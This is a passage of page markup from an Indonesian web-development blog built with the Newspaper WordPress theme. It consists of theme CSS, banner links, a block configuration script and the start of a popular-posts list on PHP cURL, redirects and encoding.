.td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_87 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_87{width:300px}.tdi_87:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_87{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_87{width:168px}}@media (max-width:767px){.tdi_87 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_87{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_88  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_88"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02markey-banner.jpg"  
                            href="https://markey.id/"  ></a>
<style>@media (max-width:767px){.tdi_88{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_88 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_88{width:300px}.tdi_88:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_single_image_bg{height:80px;padding-bottom:0}body .tdi_88{width:225px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_88{width:168px}}@media (max-width:767px){.tdi_88 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_88{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_89  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_89"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-marketing.jpg"  ></span>
<style>@media (max-width:767px){.tdi_89{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_89 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_89{width:300px}.tdi_89:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_89{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_89{width:200px}}@media (max-width:767px){.tdi_89 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_89{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_90  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_90"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web-app.jpg"  
                            href="https://appkey.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_90{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_90 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_90{width:300px}.tdi_90:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_90{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_90{width:200px}}@media (max-width:767px){.tdi_90 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_90{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_91  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_91"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-web.jpg"  
                            href="https://appkey.id/"  ></a>
<style>@media (max-width:767px){.tdi_91{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_91 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_91{width:300px}.tdi_91:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_91{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_91{width:200px}}@media (max-width:767px){.tdi_91 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_91{width:375px}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_92  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_92"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2020/10/banner-paket.jpg"  
                            href="https://appshop.co.id/"  ></a>
<style>@media (max-width:767px){.tdi_92{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_92 .td_single_image_bg{height:100px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_92{width:300px}.tdi_92:hover .td_single_image_bg:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td_single_image_bg{height:105px;padding-bottom:0}body .tdi_92{width:306px}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td_single_image_bg{height:70px;padding-bottom:0}body .tdi_92{width:200px}}@media (max-width:767px){.tdi_92 .td_single_image_bg{height:110px;padding-bottom:0}body .tdi_92{width:375px}}</style></div><div class="td_block_wrap td_flex_block_5 tdi_93 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:30px!important}</style>
<style>.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_93 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_93 .entry-thumb{background-position:center 50%}body .tdi_93 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-module-meta-info-top{padding:0px}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_93 .td-editor-date{margin:6px 0}.tdi_93 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .entry-title,.tdi_93 .td-excerpt{display:inline}.tdi_93 .td-read-more{display:block;display:none}.tdi_93 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{color:#08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_93 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-10px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #08588c}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_93 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_93 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_93 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-container:before{bottom:-15px}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_93 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #08588c}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"#08588c","block_template_id":"td_block_template_2","custom_title":"Blog Post Ranking 10","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"10","sort":"popular","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-27155","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_5";
block_tdi_93.post_count = "10";
block_tdi_93.found_posts = "1011";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "102";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Blog Post Ranking 10</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/front-end/" class="td-post-category" >Front end</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-16T15:51:37+08:00" >January 16, 2021</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/php-curl/"  rel="bookmark" title="Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl">Contoh PHP Curl : 10 Hal Luar Biasa yang dapat Anda Kembangkan dengan Curl</a></h3><div class="td-excerpt">Meningkatnya jumlah aplikasi yang pindah ke web telah membuat &quot;HTTP Scripting&quot; lebih sering diminta dan diinginkan. Untuk dapat secara...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/web-programming/" class="td-post-category" >Web Programming</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-03T16:48:30+08:00" >December 3, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/web-programming/redirect-php/"  rel="bookmark" title="Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP">Ini Cara Mudah Membuat Redirect PHP | Seri Belajar PHP</a></h3><div class="td-excerpt">Fungsi redirect PHP sangat banyak digunakan dalam kehidupan berwebsite alias mengelola website. Script redirect PHP banyak dipergunakan oleh user...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <div class="td-editor-date"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/" class="td-post-category" >Teknologi Web</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-07T17:02:22+08:00" >July 7, 2020</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/teknologi-web/encoding-adalah/"  rel="bookmark" title="Encoding Adalah : Proses Komunikasi Encoding dan Decoding">Encoding Adalah : Proses Komunikasi Encoding dan Decoding</a></h3><div class="td-excerpt">Jika kita dapat melihat percakapan antar komputer, mungkin akan terlihat seperti ini: &quot;010110111011101011010010110&quot;. Bahasa ini disebut dengan biner, encoding...</div>                        </div>
                    
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
